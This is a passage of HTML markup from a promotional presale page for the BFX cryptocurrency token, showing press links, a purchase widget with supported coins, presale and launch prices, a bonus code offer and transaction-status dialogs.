href="https://www.kucoin.com/news/flash/blockchainfx-presale-surpasses-10m-as-it-aims-to-outperform-sui-and-hyperliquid" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(11).svg"></a></div><div class="flex flex-col items-center"><a href="https://cointelegraph.com/press-releases/blockchainfx-raises-7-24m-in-presale-as-multi-asset-app-for-crypto-stocks-forex-launches-beta" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[30px]  brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(6).svg"></a></div><div class="flex flex-col items-center"><a href="https://hackernoon.com/best-crypto-to-buy-now-why-blockchainfxs-$0019-presale-could-outpace-sei-and-pengu" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[20px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(9).svg"></a></div><div class="flex flex-col items-center"><a href="https://finbold.com/blockchainfx-raises-7-24m-in-presale-as-first-multi-asset-super-app-connecting-crypto-stocks-and-forex-goes-live-in-beta/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[16px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(7).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.okx.com/learn/cardano-blockchainfx-presale-opportunity" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[20px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="full-okx-logo%201.svg"></a></div></div></div></div></div><div class="pt-[42px] pb-[25px] bg-[#020B10] min-h-[700px]" id="how-to-buy" data-scroll-target="bfx-presale"><div class="space-y-[30px] px-[40px] py-[26px] max-w-[1200px] w-[100%] mx-auto border border-[#575757] rounded-[41px] &lt;md:px-6 &lt;sm:px-4" id="Wallet"><div class="pb-[20px]"><div class="flex justify-center space-x-3 items-center"><h3 class="text-[40px] font-[700] text-[#fff] tracking-[-1px]">BFX Presale</h3><div class="w-[58px] h-[22px] flex justify-center items-start rounded-[7px] text-[14px] font-[600] text-[#fff]" style="background-color: rgb(233, 192, 61);"><span class="text-[38px] leading-[9%] !-mt-[1px] pr-[2px] animate-blink">.</span>Live</div></div><p class="text-[18px] font-[400]  w-[100%] text-center leading-[21px] text-[#fff] tracking-[-0.32px]"><span>BFX is the world's first cryptocurrency backed by a global multi-asset trading platform, <br> where holders receive USDT rewards anytime someone trades — even during the presale.</span></p></div><div class="flex justify-center gap-4 &lt;md:flex-col"><div class="flex flex-col max-w-[450px] gap-[10px] relative rounded-[6.419px] px-[33px] pt-[28px] 2xl:pb-[60px] xl:pb-[60px] lg:pb-[60px] md:pb-[60px] sm:pb-[20px] pb-[20px] border border-[#B0B0B0] w-[100%] mx-auto min-h-[600px] &lt;md:px-[20px] &lt;md:min-h-[400px]" style="background: linear-gradient(212deg, rgba(207, 207, 207, 0.25) 0.66%, rgba(23, 23, 23, 0.68) 49.48%, rgba(30, 30, 30, 0.22) 103.45%); border-radius: 26.227px; border: 0.663px solid rgb(255, 255, 255); backdrop-filter: blur(13.0315px);"><div class="flex justify-center space-x-2 items-center p-2 rounded-[50px] border"><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[#5C5C5C] text-[#fff] "><img class="mr-1" alt="buy bfx" src="tabicn%20(3).9b4971942b4273be46ce5cf6fb2514aa.svg">Buy</button><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[transparent] text-[#fff]  cursor-not-allowed" title="Connect your wallet" disabled=""><img class="mr-1" alt="Stake" src="tabicn%20(2).ad64280a61de28c41669acbaf9dfc9ad.svg">Stake</button><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[transparent] text-[#fff]  !cursor-not-allowed" title="Connect your wallet" disabled=""><img class="mr-1" alt="History" src="tabicn%20(1).fc3136075db70671da2d34862dff9864.svg">History</button></div><div class="w-[100%] absolute top-0 -translate-y-1/2 left-0 flex justify-evenly"><button class="text-[9.875px] text-center w-[100px] &lt;md:w-[80px] font-[700] h-[30.612px] border border-[#454545] flex items-center justify-center rounded-[6px] bg-[#000] text-[#fff]" title="">Buy BFX</button></div><div class="gap-[10px] justify-between flex flex-col relative w-full min-h-full isolate"><div class="px-[30px] py-[13px] space-y-[5px] border border-[#FBD914] rounded-[11px]" style="background: rgb(0, 0, 0);"><h3 class="text-center text-[#fff] text-[32.476px] leading-[100%] font-[700]  whitespace-nowrap">$14,370,808.45</h3><div class="pt-3"><div class="flex items-center justify-between pb-1"><span class="text-[#fff] text-[11.74px] font-[400] leading-[100%]">95.80% of softcap raised</span></div><div class="bg-gray-800 w-[100%] h-[10px] rounded-[20px]"><div class=" h-[10px] rounded-[20px]" style="width: 92.8054%; background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);"></div></div><div><p class="text-[#fff] text-end text-[9.74px] font-[400] leading-[150%]">$15,000,000</p></div></div><div class="space-y-[10px]"><h5 class="text-[#fff] text-[13px] text-center font-[400] leading-[100%]">23,812 Participants</h5></div></div><div class="text-[#fff] rounded-[8px] overflow-hidden"><div class="relative flex flex-col"><button class="flex items-center !justify-center rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[23px] h-[24px]" alt="" src="visacard.4834c5ac14384c509bfb407cdeae6833.svg"><img class="w-[18px] h-[18px]" alt="" src="card.599c2ef2ef3e90bb452c12bbe378ef04.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">CARD</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors"></span></div></button></div></div><div class="grid grid-cols-3 justify-center gap-[8px] flex-wrap &lt;md:grid-cols-2"><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed] !bg-[linear-gradient(90deg,_#E5AE00_0%,_#FFD551_100%)]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors !text-[#000]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors !text-[#000]">ERC-20</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="shib.f5f758928a9a057ccccc3cb15763ec3c.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">SHIB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="pepe.0f09909e129399b675ba818860c44d74.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">PEPE</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="bnb.decfdf82822ebbcc56f6637d65dd6f45.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">BNB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">BEP-20</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="bnb.decfdf82822ebbcc56f6637d65dd6f45.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">BNB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="busd.71c895c51f7e6b649f220689994e65a9.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">BUSD</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">USDT</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="btc.d106103e5e59b4e2caebfad936d53049.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">BTC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">BITCOIN</span></div></button></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="sol.55a59cbaeeadb1404d141dd56813adac.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">SOL</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">SOLANA</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="sol.55a59cbaeeadb1404d141dd56813adac.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">SOL</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">More</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="xrp.4d4499a9966556374cb9ca76ab745911.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">XRP</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">XRP</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="doge.7008ccc79e0e6b2c87c5884c2d26b5f2.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">DOGE</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">DOGECOIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ton.12b353358ab3ab13608bca59f51c0942.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">TON</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TON CHAIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="trx.662bfc19c6a30c6efc9f658260b51964.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">TRX</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ada.cf4ea2c1fe7adcd1083c08940684090d.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ADA</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">CARDANO</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ltc.d76270cbdd0c73dd9cb171444fa174d5.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">LTC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">LITECOIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BASE</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BASE</span></div></button></div></div></div><div class="flex items-center justify-center space-x-1"><img class="w-[153px] h-[22px] object-cover" alt="other_cryptos" src="comcoin.0e41984140bac97e7084.webp"><p class="text-[9.673px] text-[#fff] font-[400]">+ Other Cryptos</p></div><div class="2xl:px-[24px] xl:px-[24px] lg:px-[24px] md:px-[24px] sm:px-[20px] px-[12px] py-[10px] rounded-[17.596px]" style="background: rgb(0, 0, 0);"><h4 class="text-center text-[#fff] 2xl:text-[12px] xl:text-[12px] lg:text-[12px] md:text-[12px] sm:text-[12px] text-[10px] leading-normal font-[700]">Presale Price = <span class="text-[#FBD914]">$0.035</span> <span class="px-1">|</span> Launch Price = <span class="text-[#FBD914]">$0.05</span></h4></div><div class="px-2 pb-2 rounded-[8px]" style="background: rgba(255, 255, 255, 0.09);"><div class="flex items-center justify-between px-1"><div class="w-[80%]"><label class="text-[#8D8D8D] text-[8.888px] font-[700] leading-[5.888px]">You Pay in ETH:</label><input class="h-[17.281px] w-[100%] text-[#fff] text-[14.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" placeholder="0" type="text" value="1"></div><div class="relative border px-[10px] mt-2 rounded-[50px] w-[90px]"><div class="justify-start flex h-[34px] items-center space-x-[3px]"><img class="w-[15.813px] h-[15.813px] object-cover" alt="token" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col"><span class="text-[#fff] !overflow-hidden !text-clip text-[11.888px] font-[700]">ETH</span><span class="text-[#777] text-[8.688px] font-[900] leading-[1] whitespace-nowrap transition-colors">ERC-20</span></div></div></div></div></div><div class="px-2 pb-2 rounded-[8px]" style="background: rgba(255, 255, 255, 0.09); backdrop-filter: blur(12.1458px);"><div class="flex items-center justify-between px-1"><div class="w-[80%] "><label class="text-[#8D8D8D] text-[8.888px] font-[700] leading-[5.888px]">You Receive $BFX + <span class="cursor-pointer text-[#299A00] underline">Novice NFT</span></label><input class="h-[17.281px] w-[80%] text-[14.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#FBD914] text-[#fff] placeholder:opacity-50" placeholder="0" type="text" value="66584.28"></div><div class="relative w-[90px] border rounded-[50px] mt-2 px-[10px] "><div class="justify-start flex h-[34px]  items-center space-x-[5px] cursor-pointer"><img class="w-[15.8px] h-[15.8px] object-cover" alt="blockchainfx" src="bfx.be02070d68da14c222ef.webp"><span class="text-[#fff] text-[11px] font-[700] leading-[50px]">BFX</span></div></div></div></div><div><button class="text-[#000] bg-[linear-gradient(90deg,_#E5AE00_0%,_#FFD551_100%)] px-[12px] rounded-[33px]  text-[11.85px] font-[800] border border-[#E5AE00]  hover:opacity-[0.8] w-[100%] h-[39.094px]">Buy BFX</button></div><div class="px-[5px] 2xl:space-y-[5px] xl:space-y-[5px] lg:space-y-[5px] md:space-y-[5px] sm:space-y-[0px] space-y-[0px] py-2 rounded border-[#111] w-[100%]  " style="border: 0.645px solid rgb(59, 59, 59); background: rgba(245, 245, 245, 0);"><h3 class="2xl:text-[10px] xl:text-[10px] lg:text-[10px] md:text-[10px] sm:text-[11px] text-[10px] w-full max-w-full mx-auto font-[500] text-white text-center px-2"><span class="block whitespace-nowrap">First Exchange Listing Reveal: Use Bonus Code <span class="text-[#2FD942] !font-[700]">CEX60 </span></span><span class="block">To Get 60% More $BFX Coins!</span></h3></div><div class="flex justify-center items-center space-x-[24px]"><button class="text-[8.888px] px-3 py-1 flex items-center justify-center text-[#fff] font-[700] cursor-pointer" style="border-radius: 75.392px; background: rgb(65, 65, 65); box-shadow: rgba(0, 0, 0, 0.25) 0px 3.016px 3.016px 0px;"><img class="mr-1" alt="bonus code" src="d8567af70a26f09159afdb6f9ef97c9613a2483e.png">Bonus Code</button><button class="text-[8.888px] px-3 py-1 flex items-center justify-center text-[#fff] font-[700] cursor-pointer" style="border-radius: 75.392px; background: rgb(65, 65, 65); box-shadow: rgba(0, 0, 0, 0.25) 0px 3.016px 3.016px 0px;"><img class="mr-1" alt="referral" src="0e9d8b63bf495f768312a3709372324cf8271cf5.png">10% Referral Link</button></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] text-[12px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Disclaimer</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]">By proceeding, you acknowledge that you are purchasing $BFX tokens. Please note that your tokens will not be immediately deposited into your wallet. Instead, they will be distributed via an airdrop on a date that will be announced later. Once the airdrop is completed, the tokens will be deposited directly into your wallet.<button class="mt-2 text-white bg-[#E5AE00] px-[12px] hover:text-black hover:bg-transparent text-[11.85px] font-[800] border border-[#E5AE00]  hover:border-[#000] w-[100%] h-[32.094px]">Continue</button></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Successful</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was successful. Please wait a minute and refresh the transactions tab to see your tokens.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Successful</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was successful. You bought <span class="font-bold">0 BFX</span>. Check your transaction tab for more details</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Errored</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was not successful. Please try again.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Pending</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction is pending. Please wait a minute and refresh the transactions tab to see your tokens.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Stay in touch</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col 